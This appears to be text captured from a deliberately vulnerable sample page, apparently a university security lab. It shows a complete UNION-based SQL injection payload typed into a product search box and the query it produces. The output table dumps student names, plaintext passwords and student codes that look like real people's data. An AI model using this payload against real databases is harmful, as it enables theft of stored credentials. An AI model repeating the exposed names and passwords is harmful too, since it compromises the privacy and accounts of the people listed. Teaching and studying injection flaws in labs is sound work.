 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select firstname+'--'+lastname+'--'+password+'--'+student_code,student_id, 0 from students;--%'
Found 426 products matched your search term "ssss' union select firstname+'--'+lastname+'--'+password+'--'+student_code,student_id, 0 from students;--".
No Product Name Product Description Product Cost
(USD)
1 Anh--Bùi Tu?n--abc123--B18DCAT003 11450 0
343 Thành--Nguy?n Minh--Nmt15082001-- 12362 0
B19DCAT177
344 Thành--Nguy?n Tu?n--Thanh2210-- 12422 0
B19DCAT178
345 Thành--Nguy?n Tu?n--Thanh678-- 12363 0
B19DCAT179